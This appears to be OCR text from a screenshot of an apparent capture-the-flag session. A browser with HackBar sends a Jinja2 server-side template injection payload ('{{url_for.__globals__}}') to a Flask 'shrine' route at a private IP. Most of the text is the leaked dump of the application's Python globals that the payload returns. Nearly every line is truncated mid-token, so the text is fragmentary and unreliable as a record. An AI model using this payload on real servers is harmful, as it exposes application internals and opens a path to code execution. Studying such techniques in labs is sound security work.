 {'find_package': <function find_package at 0x7f3de2b9a5d0>, '_find_package_path': <function _find_package_path at 0x7f
0x7f3de2b94c50>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY
0x7f3de2b9a3d0>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>, 'get_flashed_mess
'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7f3de2b9acd0>, 'pkgutil': <module '
'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7f3de2c14b50>, 'FileSystemLoader': <class 'jinja2.loa
0x7f3de2b9a450>, '__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_c
'_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7f3de2b949d0>, 'total_seconds': <function total_se
0x7f3de2f76250>, 'get_env': <function get_env at 0x7f3de2b94cd0>, 'RequestedRangeNotSatisfiable': <class 'werkzeug.e
0x7f3de2b9a1d0>, 'mimetypes': <module 'mimetypes' from '/usr/local/lib/python2.7/mimetypes.pyc'>, 'adler32': <built-in
get_template_attribute at 0x7f3de2b9a150>, '_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7f3de2f6f8d0>,
'exceptions.IndexError'>, 'all': <built-in function all>, 'help': Type help() for interactive help, or help(object) for help about
'exceptions.SyntaxError'>, 'unicode': <type 'unicode'>, 'UnicodeDecodeError': <type 'exceptions.UnicodeDecodeError'>,
isinstance>, 'copyright': Copyright (c) 2001-2020 Python Software Foundation. All Rights Reserved. Copyright (c) 2000 Be
National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam.
'BytesWarning': <type 'exceptions.BytesWarning'>, 'dict': <type 'dict'>, 'input': <built-in function input>, 'oct': <built-in f
'exceptions.SystemExit'>, 'StandardError': <type 'exceptions.StandardError'>, 'format': <built-in function format>, 'repr': <
'RuntimeWarning': <type 'exceptions.RuntimeWarning'>, 'list': <type 'list'>, 'iter': <built-in function iter>, 'reload': <built-i
None, 'round': <built-in function round>, 'dir': <built-in function dir>, 'cmp': <built-in function cmp>, 'set': <type 'set'>,
function intern>, 'issubclass': <built-in function issubclass>, 'Ellipsis': Ellipsis, 'EOFError': <type 'exceptions.EOFError'>, 'loc
'exceptions.BufferError'>, 'slice': <type 'slice'>, 'FloatingPointError': <type 'exceptions.FloatingPointError'>, 'sum': <built-in
current 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar EditThisCookie
Encryption Encoding SQL XSS Other
Load URL http://172.22.57.11:28918/shrine/%7B%7Burl_for.__globals__%7D%7D